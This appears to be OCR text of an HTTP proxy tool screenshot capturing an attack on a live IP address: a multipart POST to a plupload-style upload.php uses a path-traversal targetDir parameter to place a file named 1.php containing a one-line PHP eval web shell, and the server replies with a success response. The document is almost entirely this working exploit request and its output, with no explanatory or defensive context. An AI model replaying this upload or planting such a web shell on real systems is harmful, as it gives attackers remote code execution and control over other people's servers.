 Go
Cancel
<
>
Target: http://58.18.131.8
?
Request
Raw
Params
Headers
Hex
POST /include/upload.php?targetDir=../cgi-bin/filemanage/
HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data;
boundary=----------ei4KM7ae0KM7GI3ei4cH2ei4KM7GI3
User-Agent: Shockwave Flash
Host: 58.18.131.8
Content-Length: 722
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=
------------ei4KM7ae0KM7GI3ei4cH2ei4KM7GI3
Content-Disposition: form-data; name="Filename"
1.php
------------ei4KM7ae0KM7GI3ei4cH2ei4KM7GI3
Content-Disposition: form-data; name="name"
1.php
------------ei4KM7ae0KM7GI3ei4cH2ei4KM7GI3
Content-Disposition: form-data; name="chunk"
0
------------ei4KM7ae0KM7GI3ei4cH2ei4KM7GI3
Content-Disposition: form-data; name="chunks"
1
------------ei4KM7ae0KM7GI3ei4cH2ei4KM7GI3
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['kao']);?>
------------ei4KM7ae0KM7GI3ei4cH2ei4KM7GI3
Content-Disposition: form-data; name="Upload"
Submit Query
------------ei4KM7ae0KM7GI3ei4cH2ei4KM7GI3--
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.1.1
Date: Sun, 01 Feb 2015 07:27:18 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.4.0
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Sun, 01 Feb 2015 07:27:18 GMT
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 49
{"jsonrpc" : "2.0", "result" : null, "id" : "id"}
? < + > Type a search term 0 matches
Done
418 bytes | 3,156 millis